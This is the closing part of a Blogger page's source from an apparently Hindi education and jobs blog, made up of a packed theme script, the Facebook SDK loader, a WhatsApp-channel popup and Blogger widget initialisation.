3\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x66\x31\x33')+'\x72\x65\x74\x75\x72\x6e\x7c\x53\x74\x72'+_0x38fcd3('\x30\x78\x31\x31\x30\x61')+_0x38fcd3('\x30\x78\x64\x62\x33')+_0x38fcd3('\x30\x78\x33\x35\x34')+(_0x38fcd3('\x30\x78\x36\x30\x30')+_0x38fcd3('\x30\x78\x36\x65\x64')+_0x38fcd3('\x30\x78\x36\x62\x66')+_0x38fcd3('\x30\x78\x65\x38\x61')+_0x38fcd3('\x30\x78\x31\x31\x33\x30')+_0x38fcd3('\x30\x78\x31\x32\x32\x64')+'\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78'+_0x38fcd3('\x30\x78\x63\x63\x66')+'\x7c\x78\x36\x34\x7c\x78\x36\x66\x7c\x78'+_0x38fcd3('\x30\x78\x36\x35\x35')+_0x38fcd3('\x30\x78\x34\x30\x66')+_0x38fcd3('\x30\x78\x31\x30\x35\x39')+_0x38fcd3('\x30\x78\x61\x39\x31')+'\x37\x30\x7c\x78\x33\x31\x7c\x78\x33\x37'+'\x7c\x78\x36\x64\x7c\x78\x33\x38\x7c\x76'+_0x38fcd3('\x30\x78\x63\x36\x61')+_0x38fcd3('\x30\x78\x66\x35\x37')+_0x38fcd3('\x30\x78\x32\x39\x61')+_0x38fcd3('\x30\x78\x63\x61\x38')+_0x38fcd3('\x30\x78\x63\x66\x35')+'\x7c\x78\x33\x63\x7c\x78\x33\x64\x7c\x78'+_0x38fcd3('\x30\x78\x35\x64\x39')+_0x38fcd3('\x30\x78\x38\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x35\x36')+_0x38fcd3('\x30\x78\x36\x64\x65')+'\x7c\x78\x35\x34\x7c\x78\x33\x61\x7c\x78'+'\x37\x64\x7c\x78\x34\x63\x7c\x78\x34\x39'+_0x38fcd3('\x30\x78\x64\x63\x39')+_0x38fcd3('\x30\x78\x36\x62\x64')+_0x38fcd3('\x30\x78\x37\x61\x62')+_0x38fcd3('\x30\x78\x63\x33\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x39')+_0x38fcd3('\x30\x78\x62\x35\x62')+_0x38fcd3('\x30\x78\x35\x36\x39')+'\x37\x61\x7c\x30\x78\x33\x7c\x78\x32\x34'+_0x38fcd3('\x30\x78\x61\x35\x61')+_0x38fcd3('\x30\x78\x33\x37\x66')+'\x7c\x78\x32\x36\x7c\x78\x35\x36\x7c\x78'+'\x34\x64\x7c\x78\x34\x37\x7c\x78\x34\x34'+_0x38fcd3('\x30\x78\x34\x64\x30')+_0x38fcd3('\x30\x78\x63\x39\x63')+'\x33\x62\x7c\x5f\x30\x78\x39\x65\x37\x30'+_0x38fcd3('\x30\x78\x63\x62\x39')+_0x38fcd3('\x30\x78\x37\x63\x31')+_0x38fcd3('\x30\x78\x66\x36\x34')+_0x38fcd3('\x30\x78\x32\x61\x66')+_0x38fcd3('\x30\x78\x37\x64\x62')+_0x38fcd3('\x30\x78\x66\x31\x64')+_0x38fcd3('\x30\x78\x39\x33\x61')+_0x38fcd3('\x30\x78\x63\x33\x38')+_0x38fcd3('\x30\x78\x32\x63\x65')+'\x5f\x30\x78\x35\x36\x65\x63\x65\x35\x7c'+_0x38fcd3('\x30\x78\x66\x36\x36')+_0x38fcd3('\x30\x78\x37\x33\x35')+_0x38fcd3('\x30\x78\x62\x38\x38')+_0x38fcd3('\x30\x78\x61\x37\x31')+_0x38fcd3('\x30\x78\x34\x34\x64')+_0x38fcd3('\x30\x78\x38\x39\x37')+_0x38fcd3('\x30\x78\x64\x38\x37')+_0x38fcd3('\x30\x78\x37\x61\x38')+_0x38fcd3('\x30\x78\x65\x63\x61')+_0x38fcd3('\x30\x78\x61\x31\x30')+'\x5f\x30\x78\x35\x63\x34\x31\x39\x38\x7c'+'\x78\x34\x61\x7c\x5f\x30\x78\x35\x64\x36'+_0x38fcd3('\x30\x78\x64\x33\x31')+'\x7c\x5f\x30\x78\x31\x66\x33\x35\x39\x30'+_0x38fcd3('\x30\x78\x31\x32\x33\x37')+_0x38fcd3('\x30\x78\x35\x62\x36')+_0x38fcd3('\x30\x78\x32\x38\x32')+_0x38fcd3('\x30\x78\x36\x34\x32')+_0x38fcd3('\x30\x78\x66\x64\x34')+'\x78\x33\x36\x65\x64\x66\x7c\x30\x78\x31'+_0x38fcd3('\x30\x78\x65\x31\x65')+_0x38fcd3('\x30\x78\x35\x34\x65')+_0x38fcd3('\x30\x78\x33\x66\x34')+_0x38fcd3('\x30\x78\x65\x39\x65')+_0x38fcd3('\x30\x78\x65\x36\x65')+_0x38fcd3('\x30\x78\x35\x63\x37')+_0x38fcd3('\x30\x78\x63\x33\x39')+_0x38fcd3('\x30\x78\x64\x62\x61')+_0x38fcd3('\x30\x78\x66\x37\x65')+_0x38fcd3('\x30\x78\x61\x65\x39')+_0x38fcd3('\x30\x78\x65\x33\x31')+_0x38fcd3('\x30\x78\x63\x66\x36')+_0x38fcd3('\x30\x78\x62\x63\x31')+'\x7c\x5f\x30\x78\x32\x63\x63\x38\x31\x39'+'\x7c\x5f\x30\x78\x61\x65\x31\x39\x31\x32'+_0x38fcd3('\x30\x78\x33\x35\x32')+_0x38fcd3('\x30\x78\x65\x38\x37')+'\x7c\x5f\x30\x78\x66\x66\x37\x35\x35\x64'+_0x38fcd3('\x30\x78\x34\x33\x32')+'\x7c\x5f\x30\x78\x33\x61\x33\x61\x35\x36'+_0x38fcd3('\x30\x78\x35\x38\x63')+_0x38fcd3('\x30\x78\x34\x61\x30')+_0x38fcd3('\x30\x78\x35\x35\x61')+_0x38fcd3('\x30\x78\x39\x30\x63')+_0x38fcd3('\x30\x78\x61\x35\x62')+_0x38fcd3('\x30\x78\x64\x37\x38')+_0x38fcd3('\x30\x78\x65\x62\x39')+_0x38fcd3('\x30\x78\x66\x35\x34'))+(_0x38fcd3('\x30\x78\x64\x32\x32')+_0x38fcd3('\x30\x78\x36\x64\x39')+_0x38fcd3('\x30\x78\x35\x38\x33')+_0x38fcd3('\x30\x78\x37\x63\x38')+_0x38fcd3('\x30\x78\x31\x31\x37\x30')+_0x38fcd3('\x30\x78\x36\x62\x36')+_0x38fcd3('\x30\x78\x64\x66\x34')+_0x38fcd3('\x30\x78\x39\x35\x34')+_0x38fcd3('\x30\x78\x39\x38\x39')+_0x38fcd3('\x30\x78\x34\x61\x31')+_0x38fcd3('\x30\x78\x35\x36\x64')+_0x38fcd3('\x30\x78\x62\x63\x63')+_0x38fcd3('\x30\x78\x39\x62\x62')+'\x66\x39\x61\x7c\x5f\x30\x78\x35\x63\x65'+_0x38fcd3('\x30\x78\x32\x36\x64')+_0x38fcd3('\x30\x78\x61\x33\x65')+_0x38fcd3('\x30\x78\x36\x34\x36')+_0x38fcd3('\x30\x78\x34\x36\x32')+_0x38fcd3('\x30\x78\x63\x64\x36')+_0x38fcd3('\x30\x78\x31\x31\x32\x35')+_0x38fcd3('\x30\x78\x65\x65\x64')+_0x38fcd3('\x30\x78\x35\x38\x62')+'\x30\x78\x64\x37\x37\x31\x32\x61\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x36\x63')+_0x38fcd3('\x30\x78\x31\x31\x31\x35')+_0x38fcd3('\x30\x78\x38\x35\x65')+_0x38fcd3('\x30\x78\x39\x32\x33')+_0x38fcd3('\x30\x78\x39\x39\x61')+_0x38fcd3('\x30\x78\x38\x64\x36')+_0x38fcd3('\x30\x78\x35\x31\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x32')+_0x38fcd3('\x30\x78\x63\x35\x64')+_0x38fcd3('\x30\x78\x39\x38\x37')+_0x38fcd3('\x30\x78\x32\x38\x62')+_0x38fcd3('\x30\x78\x34\x31\x38')+_0x38fcd3('\x30\x78\x37\x37\x61')+_0x38fcd3('\x30\x78\x39\x37\x61')+_0x38fcd3('\x30\x78\x31\x61\x32')+'\x30\x78\x31\x39\x61\x32\x35\x36\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x65\x39')+_0x38fcd3('\x30\x78\x61\x36\x33')+_0x38fcd3('\x30\x78\x35\x61\x34')+_0x38fcd3('\x30\x78\x39\x66\x38')+_0x38fcd3('\x30\x78\x62\x61\x32')+_0x38fcd3('\x30\x78\x33\x64\x66')+_0x38fcd3('\x30\x78\x64\x39\x61')+'\x30\x78\x33\x33\x33\x36\x62\x37\x7c\x5f'+'\x30\x78\x31\x30\x33\x35\x66\x63\x7c\x5f'+_0x38fcd3('\x30\x78\x32\x36\x66')+_0x38fcd3('\x30\x78\x37\x34\x31')+_0x38fcd3('\x30\x78\x34\x65\x66')+_0x38fcd3('\x30\x78\x36\x30\x37')+_0x38fcd3('\x30\x78\x63\x66\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x39')+_0x38fcd3('\x30\x78\x61\x65\x66')+_0x38fcd3('\x30\x78\x34\x30\x61')+_0x38fcd3('\x30\x78\x31\x66\x39')+'\x30\x78\x33\x37\x31\x63\x33\x62\x7c\x5f'+_0x38fcd3('\x30\x78\x37\x64\x65')+_0x38fcd3('\x30\x78\x33\x64\x63')+'\x30\x78\x32\x63\x38\x61\x32\x63\x7c\x5f'+_0x38fcd3('\x30\x78\x63\x34\x34')+_0x38fcd3('\x30\x78\x31\x30\x62\x38')+_0x38fcd3('\x30\x78\x33\x66\x65')+_0x38fcd3('\x30\x78\x34\x36\x61')+'\x30\x78\x32\x65\x64\x32\x36\x32\x7c\x5f'+_0x38fcd3('\x30\x78\x65\x34\x37')+_0x38fcd3('\x30\x78\x38\x34\x30')+_0x38fcd3('\x30\x78\x63\x66\x62')+_0x38fcd3('\x30\x78\x32\x30\x39')+_0x38fcd3('\x30\x78\x32\x63\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x32')+_0x38fcd3('\x30\x78\x32\x31\x39')+'\x30\x78\x37\x34\x62\x38\x32\x31\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x34\x37')+'\x30\x78\x35\x65\x38\x33\x64\x30\x7c\x5f'+_0x38fcd3('\x30\x78\x35\x36\x34')+'\x30\x78\x34\x39\x30\x63\x35\x34\x7c\x5f'+_0x38fcd3('\x30\x78\x35\x36\x37')+'\x30\x78\x65\x30\x36\x30\x38\x36\x7c\x5f'+_0x38fcd3('\x30\x78\x31\x31\x61\x33')+_0x38fcd3('\x30\x78\x37\x63\x39')+_0x38fcd3('\x30\x78\x66\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x61')+_0x38fcd3('\x30\x78\x36\x32\x30')+'\x30\x78\x33\x35\x66\x30\x31\x39\x7c\x5f'+_0x38fcd3('\x30\x78\x35\x63\x62')+_0x38fcd3('\x30\x78\x66\x30\x65')+'\x30\x78\x34\x38\x64\x36\x62\x35\x7c\x74'+'\x72\x79\x7c\x30\x78\x36\x7c\x30\x78\x39'+_0x38fcd3('\x30\x78\x62\x37\x65')+_0x38fcd3('\x30\x78\x32\x66\x38')+_0x38fcd3('\x30\x78\x61\x65\x33')+_0x38fcd3('\x30\x78\x32\x37\x62')+_0x38fcd3('\x30\x78\x38\x34\x32')+_0x38fcd3('\x30\x78\x31\x39\x34')+_0x38fcd3('\x30\x78\x35\x38\x35')+_0x38fcd3('\x30\x78\x66\x36\x33')+'\x39\x37\x33\x63\x7c\x5f\x30\x78\x34\x33'+_0x38fcd3('\x30\x78\x39\x36\x37'))+(_0x38fcd3('\x30\x78\x38\x64\x61')+'\x65\x6e\x74\x73\x7c\x5f\x30\x78\x33\x36'+_0x38fcd3('\x30\x78\x38\x38\x36')+_0x38fcd3('\x30\x78\x62\x38\x63')+_0x38fcd3('\x30\x78\x62\x35\x31')+'\x39\x32\x61\x36\x7c\x5f\x30\x78\x33\x62'+_0x38fcd3('\x30\x78\x31\x30\x36\x32')+_0x38fcd3('\x30\x78\x62\x37\x32')+_0x38fcd3('\x30\x78\x31\x32\x34\x64')+_0x38fcd3('\x30\x78\x39\x63\x37')+_0x38fcd3('\x30\x78\x31\x30\x38\x64')+_0x38fcd3('\x30\x78\x34\x35\x30')+'\x7c\x74\x79\x70\x65\x6f\x66\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x34\x31\x64')+'\x75\x65\x72\x79\x7c\x73\x65\x74\x49\x6e'+_0x38fcd3('\x30\x78\x31\x30\x65\x38')+_0x38fcd3('\x30\x78\x65\x30\x30')+_0x38fcd3('\x30\x78\x38\x64\x62')+_0x38fcd3('\x30\x78\x61\x37\x30')+_0x38fcd3('\x30\x78\x62\x35\x33')+'\x31\x61\x31\x62\x34\x34\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x64\x34\x38')+_0x38fcd3('\x30\x78\x66\x30\x33')+_0x38fcd3('\x30\x78\x61\x35\x65')+_0x38fcd3('\x30\x78\x65\x66\x61')+_0x38fcd3('\x30\x78\x63\x63\x36')+_0x38fcd3('\x30\x78\x38\x31\x62')+_0x38fcd3('\x30\x78\x65\x36\x31')+_0x38fcd3('\x30\x78\x35\x38\x66')+_0x38fcd3('\x30\x78\x32\x63\x35')+'\x33\x64\x65\x30\x30\x63\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x36\x61\x38')+'\x34\x31\x32\x63\x32\x62\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x31\x30\x35\x65')+_0x38fcd3('\x30\x78\x36\x35\x65')+_0x38fcd3('\x30\x78\x61\x62\x33')+_0x38fcd3('\x30\x78\x63\x31\x34')+'\x39\x30\x37\x31\x65\x36\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x31\x30\x30\x64')+'\x35\x63\x66\x34\x61\x63\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x32\x34\x62')+_0x38fcd3('\x30\x78\x39\x38\x35')+_0x38fcd3('\x30\x78\x62\x39\x62')+'\x62\x34\x61\x61\x37\x7c\x5f\x30\x78\x33'+_0x38fcd3('\x30\x78\x33\x32\x37')+_0x38fcd3('\x30\x78\x65\x31\x34')+_0x38fcd3('\x30\x78\x66\x33\x66')+'\x64\x38\x62\x34\x65\x7c\x5f\x30\x78\x33'+_0x38fcd3('\x30\x78\x62\x36\x64')+'\x64\x63\x61\x63\x37\x7c\x5f\x30\x78\x37'+_0x38fcd3('\x30\x78\x31\x30\x65\x62')+_0x38fcd3('\x30\x78\x39\x63\x35')+_0x38fcd3('\x30\x78\x63\x32\x37')+_0x38fcd3('\x30\x78\x62\x39\x66')+_0x38fcd3('\x30\x78\x61\x64\x34')+_0x38fcd3('\x30\x78\x38\x36\x65')+_0x38fcd3('\x30\x78\x38\x37\x34')+_0x38fcd3('\x30\x78\x36\x62\x30')+_0x38fcd3('\x30\x78\x37\x63\x35')+_0x38fcd3('\x30\x78\x64\x64\x31')+_0x38fcd3('\x30\x78\x36\x66\x37')+_0x38fcd3('\x30\x78\x62\x63\x35')+_0x38fcd3('\x30\x78\x37\x37\x31')+_0x38fcd3('\x30\x78\x32\x61\x65')+_0x38fcd3('\x30\x78\x35\x65\x30')+_0x38fcd3('\x30\x78\x66\x34\x35')+_0x38fcd3('\x30\x78\x31\x30\x65\x66')+'\x53\x69\x64\x65\x62\x61\x72\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x62\x30\x37')+_0x38fcd3('\x30\x78\x62\x36\x30')+_0x38fcd3('\x30\x78\x36\x38\x38')+'\x78\x31\x31\x33\x35\x61\x35\x7c\x5f\x30'+'\x78\x32\x63\x38\x64\x66\x32\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x65\x30\x36')+_0x38fcd3('\x30\x78\x33\x38\x62')+_0x38fcd3('\x30\x78\x65\x30\x63')+_0x38fcd3('\x30\x78\x35\x30\x39')+_0x38fcd3('\x30\x78\x31\x32\x33\x66')+_0x38fcd3('\x30\x78\x66\x66\x63')+'\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c'+_0x38fcd3('\x30\x78\x31\x30\x33\x33')+_0x38fcd3('\x30\x78\x66\x36\x38')+_0x38fcd3('\x30\x78\x62\x39\x61')+'\x5f\x30\x78\x35\x38\x62\x39\x30\x31\x7c'+_0x38fcd3('\x30\x78\x31\x30\x30\x39')+_0x38fcd3('\x30\x78\x37\x61\x36')+_0x38fcd3('\x30\x78\x31\x31\x39\x61')+_0x38fcd3('\x30\x78\x33\x65\x34')+'\x5f\x30\x78\x34\x37\x38\x37\x30\x38\x7c'+_0x38fcd3('\x30\x78\x39\x32\x38')+'\x5f\x30\x78\x32\x32\x30\x64\x37\x63\x7c'+_0x38fcd3('\x30\x78\x34\x39\x62')+_0x38fcd3('\x30\x78\x63\x36\x37')+_0x38fcd3('\x30\x78\x39\x62\x32')+_0x38fcd3('\x30\x78\x31\x30\x39\x38')+_0x38fcd3('\x30\x78\x61\x39\x65')+'\x5f\x30\x78\x34\x63\x37\x30\x63\x33\x7c'+_0x38fcd3('\x30\x78\x62\x61\x65')+_0x38fcd3('\x30\x78\x31\x31\x63\x64')+_0x38fcd3('\x30\x78\x32\x32\x31'))+(_0x38fcd3('\x30\x78\x35\x63\x65')+'\x30\x78\x31\x32\x61\x38\x30\x66\x7c\x5f'+_0x38fcd3('\x30\x78\x61\x35\x39')+_0x38fcd3('\x30\x78\x31\x31\x38\x38')+'\x30\x78\x33\x38\x31\x62\x62\x65\x7c\x5f'+_0x38fcd3('\x30\x78\x34\x62\x36')+_0x38fcd3('\x30\x78\x32\x63\x66')+_0x38fcd3('\x30\x78\x65\x61\x65')+_0x38fcd3('\x30\x78\x63\x63\x34')+_0x38fcd3('\x30\x78\x38\x63\x62')+_0x38fcd3('\x30\x78\x36\x30\x31')+_0x38fcd3('\x30\x78\x66\x36\x30')+_0x38fcd3('\x30\x78\x35\x61\x39')+_0x38fcd3('\x30\x78\x35\x35\x66')+_0x38fcd3('\x30\x78\x66\x39\x62')+'\x30\x78\x35\x63\x64\x63\x31\x36\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x37\x61')+_0x38fcd3('\x30\x78\x32\x64\x33')+_0x38fcd3('\x30\x78\x64\x37\x30')+_0x38fcd3('\x30\x78\x36\x36\x66')+_0x38fcd3('\x30\x78\x33\x34\x34')+_0x38fcd3('\x30\x78\x35\x37\x63')+'\x30\x78\x31\x30\x66\x34\x35\x63\x7c\x5f'+'\x30\x78\x32\x38\x62\x65\x64\x35\x7c\x5f'+_0x38fcd3('\x30\x78\x33\x64\x61')+_0x38fcd3('\x30\x78\x37\x39\x61')+_0x38fcd3('\x30\x78\x31\x30\x31\x32')+_0x38fcd3('\x30\x78\x33\x38\x37')+_0x38fcd3('\x30\x78\x32\x35\x65')+_0x38fcd3('\x30\x78\x37\x32\x64')+_0x38fcd3('\x30\x78\x65\x62\x36')+_0x38fcd3('\x30\x78\x63\x39\x65')+_0x38fcd3('\x30\x78\x66\x36\x62')+_0x38fcd3('\x30\x78\x63\x38\x30')+_0x38fcd3('\x30\x78\x38\x34\x33')+_0x38fcd3('\x30\x78\x66\x63\x64')+_0x38fcd3('\x30\x78\x64\x64\x64')+_0x38fcd3('\x30\x78\x39\x37\x63')+_0x38fcd3('\x30\x78\x34\x66\x61')+_0x38fcd3('\x30\x78\x39\x36\x64')+_0x38fcd3('\x30\x78\x61\x31\x31')+_0x38fcd3('\x30\x78\x31\x30\x31\x61')+_0x38fcd3('\x30\x78\x37\x66\x38')+_0x38fcd3('\x30\x78\x64\x32\x31')+'\x78\x35\x37\x66\x65\x62\x64\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x61\x32\x31')+_0x38fcd3('\x30\x78\x36\x64\x33')+_0x38fcd3('\x30\x78\x63\x64\x65')+_0x38fcd3('\x30\x78\x31\x63\x37')+_0x38fcd3('\x30\x78\x37\x31\x36')+_0x38fcd3('\x30\x78\x39\x35\x33')+_0x38fcd3('\x30\x78\x63\x61\x32')+_0x38fcd3('\x30\x78\x36\x34\x63')+_0x38fcd3('\x30\x78\x31\x61\x62')+_0x38fcd3('\x30\x78\x66\x37\x33')+_0x38fcd3('\x30\x78\x38\x39\x31')+_0x38fcd3('\x30\x78\x63\x32\x33')+_0x38fcd3('\x30\x78\x63\x32\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x63')+_0x38fcd3('\x30\x78\x62\x30\x38')+_0x38fcd3('\x30\x78\x31\x62\x36')+_0x38fcd3('\x30\x78\x32\x63\x30')+_0x38fcd3('\x30\x78\x63\x30\x38')+'\x64\x61\x62\x65\x32\x7c\x5f\x30\x78\x35'+_0x38fcd3('\x30\x78\x35\x38\x32')+_0x38fcd3('\x30\x78\x62\x38\x33')+_0x38fcd3('\x30\x78\x37\x65\x64')+'\x36'))[_0x38fcd3('\x30\x78\x39\x62\x30')]('\x7c'),0x0,{})));
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<!-- WhatsApp Channel Join Popup -->
<div class='whatsapp-popup-overlay' id='whatsappPopup'>
<div class='whatsapp-popup-container'>
<button class='whatsapp-close-btn' onclick='closeWhatsAppPopup()'>
<i class='fas fa-times'></i>
</button>
<div class='whatsapp-popup-header'>
<i class='fab fa-whatsapp whatsapp-icon'></i>
<h3>Join Our WhatsApp Channel</h3>
</div>
<div class='whatsapp-popup-body'>
<p>Stay updated with latest jobs news and updates!</p>
<p>हम&#2366;र&#2375; व&#2381;ह&#2366;ट&#2381;सएप च&#2376;नल स&#2375; ज&#2369;ड&#2364;&#2375;&#2306; और त&#2366;ज&#2366; खबर&#2375;&#2306; प&#2366;ए&#2306;!</p>
</div>
<div class='whatsapp-popup-footer'>
<a class='whatsapp-join-btn' href='https://whatsapp.com/channel/0029VaRnP9dLo4hlUVyhHX0n' rel='noopener noreferrer' target='_blank'>
<i class='fab fa-whatsapp'></i> Join Channel
      </a>
</div>
</div>
</div>
<script>
//<![CDATA[
// WhatsApp Popup Script
function showWhatsAppPopup() {
  const popup = document.getElementById('whatsappPopup');
  if (popup) {
    popup.classList.add('active');
    document.body.style.overflow = 'hidden';
  }
}

function closeWhatsAppPopup() {
  const popup = document.getElementById('whatsappPopup');
  if (popup) {
    popup.classList.remove('active');
    document.body.style.overflow = 'auto';
    setCookie('whatsappPopupClosed', 'true', 1);
  }
}

document.addEventListener('click', function(event) {
  const popup = document.getElementById('whatsappPopup');
  const popupContainer = document.querySelector('.whatsapp-popup-container');
  
  if (popup && popup.classList.contains('active')) {
    if (!popupContainer.contains(event.target)) {
      closeWhatsAppPopup();
    }
  }
});

function setCookie(name, value, days) {
  const date = new Date();
  date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
  const expires = "expires=" + date.toUTCString();
  document.cookie = name + "=" + value + ";" + expires + ";path=/";
}

function getCookie(name) {
  const nameEQ = name + "=";
  const ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == ' ') c = c.substring(1, c.length);
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
  }
  return null;
}

window.addEventListener('load', function() {
  const popupClosed = getCookie('whatsappPopupClosed');
  if (!popupClosed) {
    setTimeout(function() {
      showWhatsAppPopup();
    }, 3000);
  }
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6obKTCTDEYKSytwJh8w4IUIgLRdw:1768716513992';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3085185744146740619','//www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html','3085185744146740619');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3085185744146740619', 'title': 'Study Point and Career', 'url': 'https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html', 'canonicalUrl': 'https://www.studypointandcareer.com/2022/06/2009-rte-act-2009-in-hindi.html', 'homepageUrl': 'https://www.studypointandcareer.com/', 'searchUrl': 'https://www.studypointandcareer.com/search', 'canonicalHomepageUrl': 'https://www.studypointandcareer.com/', 'blogspotFaviconUrl': 'https://www.studypointandcareer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-177515627-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Study Point and Career - Atom\x22 href\x3d\x22https://www.studypointandcareer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 